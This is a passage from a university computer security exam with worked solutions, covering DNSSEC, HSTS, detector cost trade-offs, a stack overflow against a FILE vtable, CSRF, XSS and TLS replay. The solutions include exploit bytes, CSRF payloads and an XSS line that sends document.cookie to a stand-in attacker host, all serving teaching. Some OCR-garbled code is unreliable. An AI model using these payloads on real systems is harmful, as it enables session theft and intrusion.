Mallory will be able to inject conect into http://www.foocorp.com, since Bob's browser will fetch the website's code (HTML, JS, etc.) from Mallory's malicious server. (Thus the answer that says she is **unable** to do so is false).Mallory will be able to steal Bob's cookies even if foocorp uses HTTPS since Bob's browser does not necessarily know that foocorp uses HTTPS. When he browses to www.foocorp.com Mallory's malicious server can just start an unprotected HTTP session and serve him malicious content / receive Bob's cookies. Certificate transparency will be irrelevant in this case, so the answer that says Mallory is **unable** to steal the cookies due to cert transparency is incorrect.

On the other hand, an HSTS header tells the browser that a website must be visited over HTTPS. If Bob has previously received an HSTS header from foocorp.com, then his browser will know that it should only be connecting over HTTPS to foocorp.com; this will prevent Mallory for stealing Bob's cookies or starting a valid session with his browser.

(c) Suppose that foocorp.com domain has the following four subdomains: (www, alphabet, sushi, money).

The attacker knows that foocorp.com has only four subdomains but does not know any of their names, and wishes to discover the subdomains using the zone enumeration attack discussed in class.

⋄ Question: Assuming every DNS server uses plain NSEC, what is the minimum number of queries the attacker needs to make to foocorp.com's nameservers in the worst-case for the attacker?

| $O_0$          |  | $\begin{array}{ccc} \bigcirc & 1 & \bigcirc & 2 & \bigcirc & 3 & \bigcirc & 4 \end{array}$ |  |
|----------------|--|--------------------------------------------------------------------------------------------|--|
| O <sub>5</sub> |  |                                                                                            |  |

Solution: Suppose that the attacker correctly guesses 'alphabet', 'money', and 'www' correctly on his first three tries. There are now 3 regions where the final domain might live: alphabet  $\rightarrow$  money, money  $\rightarrow$  www, and www  $\rightarrow$  alphabet. If the attacker searches the region from www -> alphabet (e.g., querying 'zzzzzz') and the region from alphabet -> money (e.g., querying 'bbbbbb'), she will learn that no subdomains exist in those regions. But she's now made 5 queries in total; when she searches the space between money -> www, the final subdomain sushi will be revealed, leading to a total of 6 queries. Since the attacker knows that there are exactly 4 subdomains, she is done.- (d) Suppose that a user Alice is browsing the Internet at home and Mallory is an on-path attacker. In which of the following scenarios will Mallory be able to identify whether or not Alice is visiting a website on foocorp.com?
	- Alice's machine and local DNS resolver randomize the source port of DNS queries; foocorp.com's NS server use DNS (without DNSSEC); foocorp.com does not use **HTTPS**
	- Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with plain NSEC; foocorp.com does not use HTTPS
- Alice's machine and local DNS resolver use a an a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com does not use **HTTPS**
- Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com uses HTTPS
- $\Box$  None of the above

**Solution:** DNS does not provide confidentiality for a user's queries, regardless of whether or not DNSSEC is used. Thus an on-path attacker can observe that Alice is visiting a foocorp.com website if Alice's browser ever issues a DNS query for a subdomain on foocorp.com Moreover, HTTPS doesn't hide the src and destination IP addresses of the connection. So even if Alice's browser never issues a DNS query about foocorp.com's sites, an on-path attacker can simply check whether the destination IP address of any of Alice's sessions matches an IP address for foocorp.com. As a result, none of the solutions hide any destination site that Alice is visiting from Mallory.

- (e) FooCorp has chosen to use very short TTLs in all of their DNS responses. Which of the following statements are true?
	- $\Box$  Short TTLs help protect against attacks where FooCorp's DNS servers have been compromised
	- Assuming all DNS servers used DNSSEC with plain NSEC, then FooCorp's decision to use short TTLs will increase the amount of work that the DNS servers of FooCorp's parent zone need to perform
- Short TTLs increase the number of requests FooCorp's DNS servers need to support
- $\Box$  Short TTLs help protect against DNS cache poisoning attacks by an on-path attacker
- $\Box$  Short TTLs help protect against blindspoofing attacks
- $\Box$  None of the above

Solution: FooCorp's decision to use short TTLs will actually hurt / cause attacks to be worse in the case of a compromise of their DNS servers, since the short TTLs will mean that users will be more likely to request new DNS records during the window of compromise. And during the window of compromise, the attacker has full control to set DNS responses to whatever they want (including the TTL values, regardless of what FooCorp's original policy was).Short TTLs do not provide any mitigation against spoofing attacks: if a spoofed DNS response succeeds, the attacker gets to set their own TTL; so the attacks involving on-path and blindspoofing attacks are incorrect.

Short TTLs do not involve the parent zone in NSEC.

(f) FooCorp hosts all of its servers on machines provided by CheapCloud: a large, but unreliable, cloud hosting provider. CheapCloud suffers from two major problems: (i) they have frequent data breaches; and (ii) they often need to assign new IP addresses to their customers' servers. Nevertheless, CheapCloud promptly notifies their customers whenever either of these events occurs.

⋄ Question: Which of the following designs or techniques can FooCorp use to help mitigate some of the security issues caused specifically by CheapCloud's poor environment?

| m. | FooCorp uses plain DNS and sets short ■<br>TTLs for all of its DNS responses | FooCorp uses DHE-based TLS, but does not<br>use certificate pinning |
|----|------------------------------------------------------------------------------|---------------------------------------------------------------------|
|    | $\Box$ FooCorp uses RSA-based TLS with certifi-<br>cate pinning              | FooCorp uses DNSSEC with NSEC3                                      |
|    | $\Box$ FooCorp uses DNSSEC with plain NSEC                                   | $\Box$ None of the above                                            |

Solution: Short TTLs will be useful here: because CheapCloud frequently issues new IP addresses to customer servers, that means that the DNS records for FooCorp will frequently be incorrect and point to the server of another customer. Short TTLs force resolvers to clear their cache entries more frequently, and thus issue new queries and receive the updated information more often.

Diffie-Hellman provides forward secrecy, which will help mitigate the frequent breaches that CheapCloud's servers face: even if an attacker obtains a private key from a FooCorp server in one of these data breaches, forward secrecy protects the condentiality of past TLS sessions.

Certificate pinning is not relevant to issues caused by CheapCloud's environment, since the certificate authority issues are not related to CheapCloud's environment. DNSSEC also isn't relevant to CheapCloud's environment since we're not worried about spoofed DNS records; the bigger concern stems from the frequently changing IP addresses, which short TTLs addresses.(g) Suppose foocorp.com, .com, and the root DNS servers all use DNSSEC. An attacker has compromised the .com zone's DNS servers and stolen just the .com Zone Signing Key (ZSK). Once .com manages to remove the attacker, which of the following steps should be taken to prevent an attacker from using the stolen ZSK to forge DNS responses after all existing signatures have expired?

|   | $\Box$ foocorp.com will need to update its RRSIG<br>records | .com will need to update its DNSKEY<br>records                            |
|---|-------------------------------------------------------------|---------------------------------------------------------------------------|
| ப | foocorp.com will need to update its                         | . com will need to update its RRSIG records                               |
|   | <b>DNSKEY</b> records                                       | $\Box$ . ' (the root zone) will need to update its                        |
| ⊔ | foocorp.com will need to update its DS                      | <b>DNSKEY</b> records                                                     |
|   | records                                                     | $\Box$ . ' (the root zone) will need to update its<br>DS records for .com |
| ப | foocorp.com will need to update its Key<br>Signing Key      | None of the above                                                         |

**Solution:** This question tests two key concepts: How does a DNSSEC record recipient know that the records are actually valid? The answer is that there is the zone provides signatures over the records in the form of RRSIG records, which are signed by the zone's ZSK (except for the DNSKEY record). If a zone's ZSK is compromised, then the zone will need to create a new ZSK and generate a new batch of RRSIG records that uses this new ZSK.

In DNSSEC, what is the purpose of the Key-Signing Key? Exactly this situation: a ZSK for a zone is compromised and the ecosystem would like to efficiently remediate the situation. The KSK is only used to sign RRSIG for the DNSKEY record. The DNSKEY record tells the world what the zone's ZSK is. If a zone's ZSK is compromised and a new ZSK is created, this DNSKEY record will need to be updated to have the new ZSK entry. Since the KSK has not been compromised, it can still be used to generate the RRSIG for this DNSKEY record and none of the parent or child zones need to perform any changes.### Problem 7 Detection to Surveillance (7 points) (7 points)

The "No Such Agency" is looking to build a new surveillance system designed to detect "bad dudes". They want to deploy this system at a single location on the network that they identified as a hub for international communication.

(a) One proposed detector has a false positive rate (FPR) of  $X$ , and a false negative rate (FNR) of  $Y$ , and the other proposed detector has a FPR of  $Y$  and a FNR of  $X$ . Let  $C_P$  be the cost of a false-positive,  $C_N$  be the cost of a false negative, and p be the fraction of malicious communications. Assume the detectors are otherwise identical.

 $\diamond$  Question: For what value of p are the two systems equally preferred (as a function of X, Y,  $C_P$ and  $C_N$ ?



Solution: We want the total costs of the two systems to be equal. Since the total false-positives is FPR \* Total negatives (and the analogous is true for total false-negatives):

$$
X(1 - p)C_P + Y(p)C_N = Y(1 - p)C_P + X(p)C_N
$$
  
\n
$$
XC_P - XpC_P + YpC_N = YC_P - YpC_P + XpC_N
$$
  
\n
$$
C_P(X - Y) = pC_N(X - Y) + pC_P(X - Y)
$$
  
\n
$$
C_P = p(C_N + C_P) \implies p = \frac{C_P}{C_P + C_N}
$$

(b) Someone else suggests alerting at random: a random system will alert with probability  $r$ , and will not alert with probability  $(1 - r)$ . Find the false-positive and the false-negative rates of this system.



**Solution:** Remember, if  $A$  is the event the detector alerts, and  $M$  is the event that the communication is malicious, the false-positive rate is

 $P(A|\neg M)$ 

and the false-negative rate is

 $P(\neg A|M)$ .

Since both, in this case, are independent from the communication, this reduces to the probability that the detector alerts, or doesn't alert, which is simply:

$$
P(A|\neg M) = P(A) = r,
$$
  

$$
P(\neg A|M) = P(\neg A) = 1 - r.
$$### Problem 8 Virtual Tables, Real Fun

The following code runs on a 32-bit x86 system.

```
1 \#include < stdio . h>
2 \mid \text{int } \text{main}() \mid3 FILE * fp;
4 char buf \lceil 8 \rceil;
5 fp = fopen ("outis", "rb");
6 fread (buf, size of char, 12, fp);
7 f c l o s e (f p );
8 }
```
Behind the hood, the FILE struct is implemented in stdio.h as follows:

```
1 \mid struct _IO_FILE; /* implementation omitted */
2
3 typedef struct {
4 struct IO FILE ufile;
5 struct IO_jump_t * vtable;
6 } FILE;
7
8 \; \text{struct} \quad \text{IO}_jump_t \; \{9 size_t (* fread )(void *, size_t, size_t, FILE *);10 size_t (* fwrite) (void *, size_t, size_t, FILE *);
11 int (* f c lose ) ( FILE * );
12 /* more members below omitted */
13 };
14
15 int fclose (FILE * fp) { return fp –> vtable –> fclose (fp); }
16 /* more implementations below omitted */
```
Make the following assumptions:

- 1. No memory safety defenses are enabled.
- 2. The compiler does not perform any optimizations, reorder any variables, nor add any padding in between struct members.
- 3. The implementation of the function fopen has been omitted. Assume a sensible implementation of fopen that initializes the ufile and vtable elds of the FILE struct to sensible values.- (a) Running the program in gdb using  $invoke -d$  as in Project 1, you find the following:
	- $&but = 0xbf608040$
	- $&$ fp = 0xbf608048
	- sizeof(struct \_IO\_FILE) = 32

You wish to prove you can exploit the program by having it jump to the memory address 0xdeadbeef. Complete the Python script below so that its output would successfully exploit the program.

NOTE: The syntax  $xRS$  indicates a byte with hex value 0xRS.

```
#!/usr/bin/env python2
import sys
sys.stdout.write('\x_____\x_____\x_____\x____' + \
                 ' \x_{\_x\_x\_x\_x\_x\_x\_x' + \' \x_{\_x\_x\_x\_x\_x\_x\_x\_x'')
```
Solution: There are two possible solutions:

Solution 1:

```
3c 80 60 bf (= 8buf - 4)ef be ad de (= 0xdeadbeef)
20 80 60 bf (= &buf - 32)
```
Solution 2:

ef be ad de  $(= 0x$ deadbeef) 38 80 60 07 (= &buf - 8) 24 80 60 07 (= &buf - 28)

Both solutions overwrite fp such that fp->vtable->fclose points to the memory address 0xdeadbeef. When fclose is called, this will lead to the shellcode at 0xdeadbeef being executed. Note that vtable is offset 32 from the start of the FILE struct, while fclose is at offset 8 from the start of the  $\_IO$  jump $\_t$  struct.

Award partial credit for each of the following.

- -1 point: not using little endian.
- 0 points: for solutions which write outside the lines, or which strongly misunderstand syntax. If this is the case, no further points can be awarded below.
- 1 point: writing 0xdeadbeef anywhere in the buffer. If 0xdeadbeef overwrites fp, no further points can be awarded below.
- One of the following (whichever gives more points):
	- 4 points: overwriting fp with either 0xbf608020 or 0xbf608024.
	- 2 points: overwriting fp with a value between 0xbf608000 and 0xbf608030.| - 1 point: overwriting fp with a value between 0xbf608031 and 0xbf608040.                                                                                                                                                                                                         |                                                                                                                                                                   |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|
| - If none of the above apply, award no points for this subpart. No further points<br>can be awarded below.                                                                                                                                                                        |                                                                                                                                                                   |  |  |  |
| • One of the following (whichever gives more points):                                                                                                                                                                                                                             |                                                                                                                                                                   |  |  |  |
| - 3 points: emulate either solution by writing the correct value into the appropriate<br>spot: into &buf if using Solution 1, or &buf + 4 if using Solution 2.                                                                                                                    |                                                                                                                                                                   |  |  |  |
| 4 if using Solution 2.                                                                                                                                                                                                                                                            | - 1.5 points: emulate either solution by writing a value between 0xbf608030 and<br>0xbf608048 into the appropriate spot: into &buf if using Solution 1, or &buf + |  |  |  |
| (b) Now you wish to write an exploit script, such that running it will successfully exploit the program.<br>You save your code from part (a) as a script called egg. The vulnerable program is called hack_me.<br>Which of the following code snippets is a valid exploit script? |                                                                                                                                                                   |  |  |  |
| #!/bin/bash<br>ப                                                                                                                                                                                                                                                                  | $\Box$ #!/bin/bash                                                                                                                                                |  |  |  |
| ./egg   invoke hack_me                                                                                                                                                                                                                                                            | invoke -e outis=\$(./egg) hack_me                                                                                                                                 |  |  |  |
| $\Box$<br>#!/bin/bash                                                                                                                                                                                                                                                             | #!/bin/bash                                                                                                                                                       |  |  |  |
| $outis = $(./egg)$                                                                                                                                                                                                                                                                | ./egg > outis                                                                                                                                                     |  |  |  |
| invoke hack_me \$outis                                                                                                                                                                                                                                                            | invoke hack_me                                                                                                                                                    |  |  |  |
| (c) Which of the following defenses would stop your attack in part (a) from exploiting the program by<br>jumping to memory address 0xdeadbeef? Assume 0xdeadbeef is at a read-only part of memory.                                                                                |                                                                                                                                                                   |  |  |  |
| Stack canaries<br>ப                                                                                                                                                                                                                                                               | W^X                                                                                                                                                               |  |  |  |
| ASLR which does not randomize the . text<br>segment (as in Project 1)                                                                                                                                                                                                             | ASLR which also randomizes the . text seg-<br>ment                                                                                                                |  |  |  |
| (d) (Consider this question independently from part (c).) Now consider that we move the variables fp<br>and buf outside of the main function, as follows:                                                                                                                         |                                                                                                                                                                   |  |  |  |
| $1$ #include <stdio.h></stdio.h>                                                                                                                                                                                                                                                  |                                                                                                                                                                   |  |  |  |
| 2 char buf [8]; /* &buf = $0x08402020$ */                                                                                                                                                                                                                                         |                                                                                                                                                                   |  |  |  |
| $3 $ FILE * fp; /* & fp = 0x08402028 */<br>$4 $ int main() { /* rest of main is the same, but no variables */ }                                                                                                                                                                   |                                                                                                                                                                   |  |  |  |
|                                                                                                                                                                                                                                                                                   |                                                                                                                                                                   |  |  |  |
| TRUE or FALSE: It is possible to modify the exploit in part (a) to exploit this modified program.                                                                                                                                                                                 |                                                                                                                                                                   |  |  |  |

TRUE **O** FALSE D

Solution: Yep, just change the addresses.### Problem 9 Hacking the 161 Staff (10 points)

After months of development, the CS 161 staff is ready to unveil their new course homepage at http://cs161.org. Each TA has their own account and, after authenticating on http://cs161.org/login, can update any student's grade on the final exam by making an HTTP GET request to:

```
http://cs161.org/updatefinal?sid=<SID>&score=<SCORE>
```
where <SID> is the student ID, and <SCORE> is the student's new exam score (as a number – without the percent sign).

(a) Mallory is a student in CS 161, with the student ID of 12345678. She wants to use a CSRF attack to change her exam score to 100 percent. She overhears her TA mention in discussion that he likes to visit http://cool-web-forum.com which Mallory happens to know does not properly sanitize HTML in user inputs.

⋄ Question: Give an input which Mallory can post to the forum in order to execute a CSRF attack to change her exam score, assuming there are no CSRF defenses on cs161.org.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Solution: Some possible solutions include:

- <img src="http://cs161.org/updatefinal?sid=12345678&score=100">
- <script> window.location="http://cs161.org/updatefinal?sid=12345678&score=100" </script>

We tried to be lenient with syntax, but solutions with very poor syntax received reduced credit. Half the points come from having the right link, and the other half come from putting it in an <img> tag or something similar. Note that just posting the link it not enough, since we didn't state the TA would click it.

(b) The TA then visits the web forum, yet Mallory's grade does not change. Mallory deduces that the 161 staff must have included a defense for CSRF on their webpage. Not one to be deterred, Mallory decides to attempt her attack again.

The login page has an open redirect: It can be provided a webpage to automatically redirect to after the user successfully authenticates. For example the URL:

```
http://cs161.org/login?to=http://google.com
```
would redirect any logged in user to http://google.com.

Using this information, Mallory crafts the following attack—replacing your URL in part (a) with the following URL:

```
http://cs161.org/login?to=http://cs161.org/updatefinal?sid=12345678&score=100
```
A few minutes later, Mallory observes that her final grade is changed to a 100 percent. Which of the following are CSRF defenses that Mallory might have circumvented?| $\Box$ Origin checking | $\Box$ Content-Security-Policy | $\Box$ Cookie policy      |
|------------------------|--------------------------------|---------------------------|
| Referer checking       | $\Box$ Prepared statements     | $\Box$ Same-origin policy |
| $\Box$ CSRF tokens     | $\Box$ Session cookies         | $\Box$ None of the above  |

Solution: The TA website must have been using Referer validation. Initally the Referer for the request was the web forum, but using the open redirect Mallory was able to make the Referer the TA website itself.

Note that this would not work against validation of the Origin header, which would still contain the web forum. All of the other defenses listed have nothing to do with the redirect, and so they do not apply.(c) The 161 staff update their site to better protect against CSRF. Mallory now notices that the website contains a profile page for each member of the 161 staff, reachable from the URL

http://cs161.org/staff?name=<name>

where  $\langle$ name $\rangle$  is replaced with each staff member's name. If the provided  $\langle$ name $\rangle$  does not correspond to a member of the 161 staff, then instead a page is loaded with a message stating "Sorry, but there is no TA named <name>!"

Suspecting that this website might be vulnerable to reflected XSS, Mallory visits the following URL:

http://cs161.org/staff?name=<script>alert(0);</script>

A Javascript popup immediately appears on her screen. Mallory smiles, realizing that she can weaponize this to login as her TA. She returns to the web forum that her TA frequently visits and posts a link.

Assume that Mallory's TA will click on any link that he sees on the web forum, and assume that Mallory controls her own website http://mallory.com.

◇ Question: How can Mallory pull off her attack and login as her TA? Make sure to include the link she posts on the forum in your answer. If you assume that Mallory's website has any scripts running, you must define what they are and what inputs they take in.

Solution: Mallory can use the reflected XSS vulnerability to grab her TA's cookie, which can then be used to hijack his session and change her grade. She can grab his cookie by making him click the link:

http://cs161.org/staff?name=<script>...</script>

where the script is something like:

<script>window.location='http://mallory.com/grab.cgi?arg='+document.cookie<script>

Students were allowed to use JS pseudocode as long as it was clear that their script would do the following three things:

- Opened and closed a <script> tag as the argument to http://cs161.org/staff.
- Made a request to http://mallory.com using (among other things) window.location, GET, or POST.
- Passed document.cookie as an argument to one of Mallory's scripts.

Partial credit was given for doing any of the above.

No credit was awarded for attempts to phish or clickjack the TA into entering their credentials into http://mallory.com, since you cannot assume the TA will do anything beyond clicking on one link on the forum. Attempts to navigate the TA to http://mallory.com and then use JS to get their cookie for http://cs161.org also did not get credit, since the SOP prevents this.### Problem 10 Evil TLS (8 points) (8 points)

- (a) A company wants to protect their web server by installing a new NIDS that will man-in-the-middle and decrypt all HTTPS traffic sent to its web server. The connections are end-to-end encrypted between the clients and the web server, and the NIDS is installed at a location that can see all the encrypted traffic. The NIDS could be passive (only inspects traffic), or it could be active (dropping or injecting packets). If the company gives the NIDS access to the TLS private key for the server, the NIDS will be able to decrypt a TLS connection to the web server if the connection uses. . .
	- **RSA TLS, and the NIDS is passive.**
- **RSA TLS, and the NIDS is active.**
- $\Box$  Ephemeral Diffie-Hellman TLS, and the NIDS is passive.
- Ephemeral Diffie-Hellman TLS, and the ■ NIDS is active.

Solution: With RSA TLS, the NIDS can decrypt the PS value sent by the client, so it will be able to decrypt all future traffic in the connection. Even a passive NIDS can do that.

With Diffie-Hellman TLS, a passive NIDS won't know the ephemeral keys  $a$  and  $b$  generated by the client or server, so it can't decrypt the traffic. An active NIDS could actively man-in-themiddle the connection, creating their own ephemeral keys  $a'$  and  $b'$  and signing the server  $g^{b'}$ mod  $(p)$  with the server's TLS key  $K_{server}$ .

(b) Imagine that we modify the TLS handshake as follows. Now, the server will be the first to send its nonce  $R_{s}$ . Then, the browser will send both its nonce  $R_{b}$  and the encryption  $\{PS\}_{K_{server}}$  of a fresh random PS value to the server. Finally, browser and server compute  $R_s \oplus R_b \oplus PS$  and use this as the only input to the PRNG. The cipher and integrity keys for the connection will depend only on  $PRNG(R_s \oplus R_b \oplus PS)$ .

TRUE OF FALSE: This modified handshake is vulnerable to a replay attack.



If yes, fill in the messages that would be sent when performing a replay attack. If not, explain why the scheme is still secure.

### $\diamond$  If yes, fill in the messages:

- 1. Server sends nonce:  $R_{s1}$
- 2. Browser sends nonce:  $R_{h1}$
- 3. Browser sends encrypted pre-master secret:  $E_1 = \{PS_1\}_{K_{\text{server}}}$
- 4. ...

5. Server sends nonce:

6. Browser sends nonce:

7. Browser sends encrypted pre-master secret: \_### 8. ...

⋄ If no, explain on these lines (concisely):

Solution: The following solution ALMOST works: Attacker listens passively on the first TLS connection that uses values  $R_{s1}$ ,  $R_{b1}$ ,  $E_1 = \{PS_1\}_{K_{server}}$ . Then, the attacker forges a new connection impersonating the browser. They receive a new  $R_{s2}$  from the server. Then, they choose  $R_{b2} = R_{b1} \oplus R_{s1} \oplus R_{s2}$  and they replay the same  $E_1 = \{PS_1\}_{K_{server}}$ , so  $PS_2 = PS_1$ . The result is that  $R_{s1} \oplus R_{b1} \oplus PS_1 = R_{s2} \oplus R_{b2} \oplus PS_2$ . So the same cipher and integrity keys will be used and messages from the first connection can be replayed on the second connection.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

